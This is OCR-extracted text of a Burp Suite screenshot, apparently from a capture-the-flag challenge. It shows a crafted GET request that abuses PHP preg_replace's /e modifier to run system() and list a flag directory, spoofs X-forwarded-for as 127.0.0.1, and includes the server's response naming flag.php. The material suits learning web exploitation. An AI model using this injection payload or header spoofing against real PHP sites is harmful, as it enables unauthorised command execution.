 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User
9 × 10 × ...
Send Cancel < ▼ > ▼ Target: http://111.198.29.4
Request
1
Raw Params Headers Hex
GET
/index.php?pat=/test/e&rep=system("cd%20s3chahahaDir/flag%26%2
6%20ls")&sub=haha%20test HTTP/1.1
Host: 111.198.29.45:51486
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=9873v9d0va2m2o36idlv4hjl06
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-forwarded-for: 127.0.0.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
//导航的hover效果、二级菜单等功能，需要依赖elem
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >flag.php
</body>
</html>
2
? < + > flag